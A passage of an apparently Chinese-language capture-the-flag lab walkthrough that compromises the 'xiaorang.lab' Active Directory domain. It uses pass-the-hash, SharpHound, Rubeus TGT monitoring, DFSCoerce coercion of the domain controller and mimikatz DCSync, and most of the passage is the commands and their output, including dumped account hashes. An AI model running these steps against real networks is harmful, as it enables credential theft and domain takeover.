* Password : c7 51 24 f8 19 57 3b f9 17 e7 a2 74 4a 3c bd 8d da ad b7 8d 6e 95 ee 0d a5 da b9 ca 06 7e dd be e0 fc 80 f3 c8 f4 21 f3 20 27 b7 67 fe 0d 93 a6 c3 fa 04 f0 0e 11 56 4a ac 0f d9 84 2b 79 c7 7d 0e ad 0f 1d 83 ca 1a 38 14 00 3e 77 b0 ce 2a 6c 51 8b 66 7e 83 27 8b 43 68 37 11 a5 19 cb ac 1a 0d 61 c3 02 c8 cf af 6f 13 30 d2 2b 9f f8 ab 90 3f 72 85 6c 70 6f 8a ab da 85 d1 09 95 a7 1d 75 55 53 81 f6 d3 83 14 66 3b 37 fc e8 35 53 eb d6 38 30 87 93 87 38 33 e2 f8 35 2a 15 f5 6d d5 b3 ee 3d 06 ed 63 46 a6 6d 58 08 49 60 1b c8 d9 a1 0c 23 eb a8 59 dd 4a 52 b7 af 65 73 50 01 26 fc a2 b8 af c4 e7 cd 51 ac 49 a5 76 2e 65 58 da 03 39 c0 2d 52 5e a6 96 b1 bd 63 9b 32 a7 1c 64 a8 3d 0e f1 78 5b b0 69 ec 83 2a dd 5c 9a 5f 24 4c
ssp :
credman :
mimikatz(commandline) # full
ERROR mimikatz_doLocal ; "full" command of "standard" module not found !
Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)
exit - Quit mimikatz
cls - Clear screen (doesn't work with redirections, like PsExec)
answer - Answer to the Ultimate Question of Life, the Universe, and Everything
coffee - Please, make me a coffee!
sleep - Sleep an amount of milliseconds
log - Log mimikatz input/output to file
base64 - Switch file input/output base64
version - Display some version informations
cd - Change or display current directory
localtime - Displays system local date and time (OJ command)
hostname - Displays system local hostname
mimikatz(commandline) # exit
Bye!
emm,好像没什么用,可以用前面的直接hash传递了,用之前创建的test用户,直接mimikatz来hash传递
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:df9325a94e33f5580cbe41ce821c19ee
mimikatz
privilege::debug
sekurlsa::pth /user:WIN19$ /domain:"xiaorang.lab" /ntlm:df9325a94e33f5580cbe41ce821c19ee
然后上传SharpHound
SharpHound.exe -c all
详细参考下面
https://www.anquanke.com/post/id/214046
分析得到WIN19 和 DC01 都存在非约束性委托(一般不额外设置的话,DC默认非约束性委派),那接下来就是利用非约束性委派
上传Rubeus.exe 监听 TGT
Rubeus.exe monitor /interval:1 /filteruser:DC01$
通过前面获取到的机器账号 WIN19$ 的哈希来触发 DC01 回连
proxychains python dfscoerce.py -u "WIN19$" -hashes :df9325a94e33f5580cbe41ce821c19ee -d xiaorang.lab win19 172.22.4.7

Rubeus 中成功接收到 DC01 的 TGT

复制到文本文件中,base64解码写入文件
doIFlDCCBZCgAwIBBaEDAgEWooIEnDCCBJhhggSUMIIEkKADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMWElBT1JBTkcuTEFCo4IEVDCCBFCgAwIBEqEDAgECooIEQgSCBD7j4UjvsrbW/+KGCpoenOGXYyFP4vwSau+bV3Kn7Mphxabrni1z/rLAkEyYG0IR5658fbi4e1vOHg8Izjy08BuF7S0B9lHZG4EXc6io0eGc7G1HFGdgfTSKnnXa55l4nLKB5i37bPy3yCC0UEKF+rQJid45bYF/L5NoTfZo0YutVub4+kn0zzzL3Dm266PNss+0KA89c01NKiRGQIMBomo3TQFy+eYQlJZY0G5tqoFV6lxVYkUxGjeWHMvVJ/0UR6end9RQi3C3/iP1maXifCt4IAq+UG7VOh+/cCO2uH1e2Wl18p8LhjAAtuc3YiqyzpoSNvHSW4L3gz37o4MDa0Jq6HGXy0WXDe47opnRyPq+RRNOvmg6/2Rjucy62r1irANT1eLHsuuMj99GA1HwFBJTz1qrcscsDI+fpaL2qWcvSwXQoj5DSR23gBP4wYr3Dcbq1nlWfN90yZfLTHXa5NW9bq9UnOCoK4ZSPUuqM8/D7OgqbQi9voGfi6xCGP97R2XeDCtJGSLOHiw0171+C3Nz57EWr5wj/wdezYiTqG4YtUWPXqSzn1mvH2Z18LlDFgHEQ4rQ0d8fmKxWbI+l018o4CjRY5FNq6hAetkropbcKAqF3am4pfxCe2yWw3zasgtdzTl8qlq0+RTEE7XDprMT019mA3g4yGZ8Py+mOrIyrrszTidLO/4imkEfLonvnTcztYtQ7AiXuYGZ3nixkhAU9zUxqhmdr8183LhpWkfyikBmSHc2GISHaCfjsK//LhjuuON7nG013N8En1ih3tEndl7e29Soc2hWYIjwI0dB0H1DV20ukpJ/vkyh0KTLRVl7YSBLfut75nKFNApZC5NodL92cShkNRhr2zf12S8BXLRizREy0fmoGbe2vPiqZ0N/QVxj03E/nJvwTxxfYqrWGCYItzwJHufU36DEdm3SeBXXt9bqZQT2uscJubYHj6THdDpZyQaVwdMddnuq+TzfIlOPjiSdty/DQYIAcl5aDlHweDNG2eUomf7W+3aCNn4cCPTnK83u/VTVH8QW3fUtgmHLTosiBcb6bITN35heeZxbzj8E+QLFriGazpBccOYY8U0ODK2oZwQm3R7RPQKSCU9AMXZEj5+D4kf6Yj2LF2l5Pdl9nO7l9StZK2pbGq2qX3YE3xHayIQUr2qn+KJm68xt5v5LKSUK3mJnYX30XnNkVH54FnhBHbWsL29BsOBrtbRt/CZtPLXGMchB9+A6ONqmqXGeIy/aZSAeZ790A0voBSE+BzwY9td3WeLehnnGYQ4UIrGLFwcjT/hpbUBWtN4IHdZ3/xBdVUHxQHZ8CuU4Ggd/aodNFwBwpUVkGEqH87mH2pG/gBPGOfTCJTrahkveWrTK2Ir1Ldyo4sOYmw+lAphMzi2jbKFb3/Hd/+u/sKmXo2MRCFbwCjqv55EDZgzv7YmEAT/W+EGFBEijgeMwgeCgAwIBAKKB2ASB1X2B0jCBz6CBzDCByTCBxqArMCmgAwIBEqEiBCBWFG0NTSzoFssL5v7yvQuxQsu9RCs8yLRRbd4pwwVzsqEOGwxYSUFPUkFORy5MQUKiEjAQoAMCAQGhCTAHGwVEQzAxJKMHAwUAYKEAAKURGA8yMDIzMTAwMzE0NTc1N1qmERgPMjAyMzEwMDQwMDU3NTdapxEYDzIwMjMxMDEwMTQ1NzU3WqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDFhJQU9SQU5HLkxBQg==
复制到文本文件中,base64解码写入文件
certutil -f -decode base64.txt DC.kirbi
接着就是用mimikatz请求dcsync
mimikatz.exe "kerberos::purge" "kerberos::ptt DC.kirbi" "lsadump::dcsync /domain:xiaorang.lab /all /csv" "exit"

mimikatz(commandline) # lsadump::dcsync /domain:xiaorang.lab /all /csv
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502 krbtgt 767e06b9c74fd628dd13785006a9092b 514
1105 Aldrich 98ce19dd5ce74f670d230c7b1aa016d0 512
1106 Marcus b91c7cc463735bf0e599a2d0a04df110 512
1112 WIN-3X7U15C2XDM$ c3ddf0ffd17c48e6c40e6eda9c9fbaf7 4096
1113 WIN-YUUAW2QG9MF$ 125d0e9790105be68deb6002690fc91b 4096
1000 DC01$ 87906fda58ddbdd4a9bafac4ff3d69f6 532480
500 Administrator 4889f6553239ace1f7c47fa2c619c252 512
1104 WIN19$ df9325a94e33f5580cbe41ce821c19ee 528384
1103 FILESERVER$ 86b88f69f3da2ac6cb099eed87242441 4096
mimikatz(commandline) # exit
Bye!
域控哈希为
4889f6553239ace1f7c47fa2c619c252
哈希传递读取 Fileserver 这台机器的 flag
proxychains crackmapexec smb 172.22.4.19 -u administrator -H4889f6553239ace1f7c47fa2c619c252 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt"


flag4
哈希传递读取 域控 这台机器的 flag
proxychains crackmapexec smb 172.22.4.7 -u administrator -H4889f6553239ace1f7c47fa2c619c252 -d xiaorang.lab -x "type Users\Administrator\flag\flag04.txt"